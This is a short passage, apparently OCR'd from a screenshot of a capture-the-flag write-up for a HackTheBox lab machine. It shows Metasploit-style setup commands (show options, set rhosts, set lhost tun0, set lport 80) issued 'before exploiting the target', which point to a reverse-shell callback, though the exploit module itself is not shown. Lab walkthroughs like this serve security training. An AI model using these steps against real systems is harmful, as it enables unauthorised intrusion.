
show options
Now let’s try to set options before exploiting the target
using following commands:
set rhosts data.analytical.htb
set lhost tun0
set lport 80